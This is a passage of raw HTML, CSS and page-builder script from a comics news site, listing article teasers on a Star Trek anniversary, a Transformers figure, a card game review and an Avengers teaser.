                                    <span class="entry-thumb td-thumb-css tdi_114" style="background-image: url('https://www.comicsbeat.com/wp-content/uploads/2026/01/star-trek-60th-anniversary-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/idw-announces-star-trek-60th-anniversary-plans/"  rel="bookmark" title="IDW announces STAR TREK 60th anniversary plans">IDW announces STAR TREK 60th anniversary plans</a></h3>
                    
                    
                    <div class="td-excerpt">IDW has announced its plans for Star Trek's 60th anniversary, including a one-shot and several new yet-to-be-revealed titles.</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}.tdi_116{width:25%!important}@media (max-width:767px){.tdi_116{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_117 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_117" >
<style>.tdi_117{margin-bottom:0px!important}</style>
<style>.tdi_117 .entry-thumb{background-position:center 50%}.tdi_117 .td-module-container{flex-direction:column;padding:20px 0 0 0;border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_117 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_117 .td-module-meta-info,.ie11 .tdi_117 .td-module-meta-info{flex:auto}body .tdi_117 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_117 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_117 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_117 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_117 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_117 .td-post-vid-time{display:block}.tdi_117 .td-post-category:not(.td-post-extra-category){display:none}.tdi_117 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_117 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_117 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_117 .td-read-more{display:none}.tdi_117 .td-author-date{display:none}.tdi_117 .td-post-author-name{display:none}.tdi_117 .td-post-date,.tdi_117 .td-post-author-name span{display:none}.tdi_117 .entry-review-stars{display:none}.tdi_117 .td-icon-star,.tdi_117 .td-icon-star-empty,.tdi_117 .td-icon-star-half{font-size:10px}.tdi_117 .td-module-comments{display:none}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_117 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_117 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)!important}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_117 .td-load-more-wrap a{color:#000000;background-color:#eaeaea;padding:12px 20px;border-width:0px}.tdi_117 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_117 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_117.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_117.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_117 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000!important;border-color:#000000!important}.tdi_117 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_117 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_117.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_117 .td-module-meta-info,.tdi_117 .td-next-prev-wrap{text-align:left}.tdi_117 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_117 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_117 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_117 .entry-title{margin:0px;font-family:Roboto Slab!important;font-size:20px!important;line-height:1.3!important;font-weight:900!important}.tdi_117.td_with_ajax_pagination .td-next-prev-wrap,.tdi_117 .td-load-more-wrap{margin-top:40px}.tdi_117 .page-nav .pages{padding-right:0}html:not([class*='ie']) .tdi_117 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_117 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_117 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_117 .td-module-container:before{bottom:-6px}.tdi_117 .td-module-container{padding:10px 0 0 0}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_117 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_117 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_117 .td-module-container:before{bottom:-5px}.tdi_117 .td-module-container{padding:5px 0 0 0}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_117 .entry-title{font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_117 .td-image-wrap{padding-bottom:110%}.tdi_117 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_117 .td-image-container,.ie11 .tdi_117 .td-image-container{flex:0 0 auto}.tdi_117 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.rtl .tdi_117 .td_module_wrap{float:right}.tdi_117 .td-module-container:before{bottom:-12.5px}.tdi_117 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_117 .td_module_wrap .td-module-container:before{display:block!important}.tdi_117 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_117 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_117 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_117 = new tdBlock();
block_tdi_117.id = "tdi_117";
block_tdi_117.atts = '{"image_size":"","image_floated":"","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"900","all_modules_space":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiNXB4IiwiYWxsIjoiMjUifQ==","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"523","mc1_el":"10","title_txt_hover":"var(--nft-custom-color-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_border_size":"1px 0 0 0","m_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","review_size":"0","excl_padd":"0","excl_radius":"0","excl_bg":"rgba(255,255,255,0)","meta_info_horiz":"content-horiz-left","ajax_pagination":"","pag_space":"40","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#eaeaea","pag_h_bg":"#000000","pag_padding":"12px 20px","excl_txt":"\u2605","excl_margin":"eyJhbGwiOiItMnB4IDZweCAwIC0ycHgiLCJwb3J0cmFpdCI6Ii0ycHggMnB4IDAgLTJweCIsImxhbmRzY2FwZSI6Ii0ycHggNHB4IDAgLTJweCJ9","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","category_id":"65","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","limit":"3","excl_color":"#000000","excl_color_h":"#000000","offset":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_117","tdc_css_class":"tdi_117","tdc_css_class_style":"tdi_117_rand_style"}';
block_tdi_117.td_column_number = "1";
block_tdi_117.block_type = "td_flex_block_1";
block_tdi_117.post_count = "3";
block_tdi_117.found_posts = "11895";
block_tdi_117.header_color = "";
block_tdi_117.ajax_pagination_infinite_stop = "";
block_tdi_117.max_num_pages = "3964";
tdBlocksArray.push(block_tdi_117);
</script><div class="td-block-title-wrap"></div><div id=tdi_117 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/hasbro-debuts-new-studio-series-mtmte-autobot-hound/"  rel="bookmark" class="td-image-wrap " title="Hasbro debuts new Studio Series MTMTE Autobot Hound for this Spring" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Autobot-Hound-feature-696x374.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Autobot-Hound-feature.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/hasbro-debuts-new-studio-series-mtmte-autobot-hound/"  rel="bookmark" title="Hasbro debuts new Studio Series MTMTE Autobot Hound for this Spring">Hasbro debuts new Studio Series MTMTE Autobot Hound for this Spring</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T15:30:00-05:00" >01/13/2026 3:30 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/hasbro-debuts-new-studio-series-mtmte-autobot-hound/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Continues with the More Than Meets The Eye branding</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/here-to-slay-banner-quest/"  rel="bookmark" class="td-image-wrap " title="Card Game Review: HERE TO SLAY expansion BANNER QUEST smartly builds on the core mechanics" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/banner-quest-cover-e1768330806775-696x347.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/banner-quest-cover-1392x519.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/here-to-slay-banner-quest/"  rel="bookmark" title="Card Game Review: HERE TO SLAY expansion BANNER QUEST smartly builds on the core mechanics">Card Game Review: HERE TO SLAY expansion BANNER QUEST smartly builds on the core mechanics</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T15:00:55-05:00" >01/13/2026 3:00 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/here-to-slay-banner-quest/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Adds depth to an already deep game.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/fourth-avengers-doomsday-teaser/"  rel="bookmark" class="td-image-wrap " title="Fantastic fourth AVENGERS: DOOMSDAY teaser goes online" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Avengers-Doomsday-teaser-poster-featured-696x406.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/12/Avengers-Doomsday-teaser-poster-featured.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/fourth-avengers-doomsday-teaser/"  rel="bookmark" title="Fantastic fourth AVENGERS: DOOMSDAY teaser goes online">Fantastic fourth AVENGERS: DOOMSDAY teaser goes online</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:19-05:00" >01/13/2026 10:00 am</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/fourth-avengers-doomsday-teaser/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">The fourth trailer reveals the first cinematic meeting between the Black Panther and the Fantastic Four, as well as the return of Namor.</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_118" class="tdc-row"><div class="vc_row tdi_119  wpb_row td-pb-row" >
<style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}.tdi_119:before,.tdi_119:after{display:table}@media (min-width:768px){.tdi_119{margin-left:-20px;margin-right:-20px}.tdi_119 .tdc-row-video-background-error,.tdi_119>.vc_column,.tdi_119>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_119{margin-left:-15px;margin-right:-15px}.tdi_119 .tdc-row-video-background-error,.tdi_119>.vc_column,.tdi_119>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_119{margin-left:-10px;margin-right:-10px}.tdi_119 .tdc-row-video-background-error,.tdi_119>.vc_column,.tdi_119>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_119{margin-left:-0px;margin-right:-0px}.tdi_119 .tdc-row-video-background-error,.tdi_119>.vc_column,.tdi_119>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_119{margin-bottom:100px!important}.tdi_119 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_119{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_119{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119{margin-bottom:60px!important;padding-right:5px!important;padding-left:5px!important}}</style><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_121{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_122 tdm-content-horiz-center td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:30px!important;padding-right:25px!important;padding-left:25px!important;width:auto!important;position:relative}@media(min-width:1141px){.tdi_122{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{margin-bottom:25px!important;padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:20px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_122{padding-right:20px!important;padding-left:20px!important}}</style>
<div class="tdi_122_rand_style td-element-style"><style>
.tdi_122_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_123 .tdm-title{color:#ffffff}.tdi_123 .tdm-title{font-family:Chivo!important;font-size:28px!important;line-height:1.1!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdi_123 .tdm-title{font-size:26px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_123 "><h3 class="tdm-title tdm-title-sm">Wrestling News and History</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_124 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_124" >
<style>.tdi_124{margin-bottom:0px!important}</style>
<style>.tdi_124 .entry-thumb{background-position:center 50%}.tdi_124 .td-module-container{flex-direction:column;padding:20px 0 0 0;border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_124 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_124 .td-module-meta-info,.ie11 .tdi_124 .td-module-meta-info{flex:auto}body .tdi_124 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_124 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_124 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.rtl .tdi_124 .td_module_wrap{float:right}.tdi_124 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_124 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_124 .td-post-vid-time{display:block}.tdi_124 .td-post-category{margin:2px 6px 0 0;padding:0px;background-color:rgba(255,255,255,0);color:var(--nft-custom-color-2);border-width:0px;border-style:solid;border-color:#aaa;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-style:undefined!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_124 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_124 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_124 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_124 .td-read-more{display:none}.tdi_124 .td-author-date{display:inline}.tdi_124 .td-post-author-name{display:none}.tdi_124 .entry-review-stars{display:none}.tdi_124 .td-icon-star,.tdi_124 .td-icon-star-empty,.tdi_124 .td-icon-star-half{font-size:10px}.tdi_124 .td-module-comments{display:none}.tdi_124 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_124 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_124 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_124 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--nft-custom-color-1)}.tdi_124 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_124 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)!important}.tdi_124 .td-post-date,.tdi_124 .td-post-author-name span{color:var(--nft-custom-color-2)}.tdi_124.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_124 .td-load-more-wrap a{color:#000000;background-color:#eaeaea;padding:12px 20px;border-width:0px}.tdi_124 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_124 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_124.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_124.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_124.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_124 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000!important;border-color:#000000!important}.tdi_124 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_124 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_124.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_124.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_124 .td-module-meta-info,.tdi_124 .td-next-prev-wrap{text-align:center}.tdi_124 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_124 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_124.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_124 .entry-title{margin:0 0 10px;font-family:Roboto Slab!important;font-size:20px!important;line-height:1.3!important;font-weight:900!important}.tdi_124.td_with_ajax_pagination .td-next-prev-wrap,.tdi_124 .td-load-more-wrap{margin-top:40px}.tdi_124 .page-nav .pages{padding-right:0}.tdi_124 .td-editor-date,.tdi_124 .td-editor-date .td-post-author-name a,.tdi_124 .td-editor-date .entry-date,.tdi_124 .td-module-comments a{font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_124 .td-load-more-wrap a{font-family:Raleway!important;font-size:12px!important;font-weight:800!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_124 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_124 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_124 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_124 .td-module-container:before{bottom:-10px}.tdi_124 .td-module-container{padding:15px 0 0 0}.tdi_124 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_124 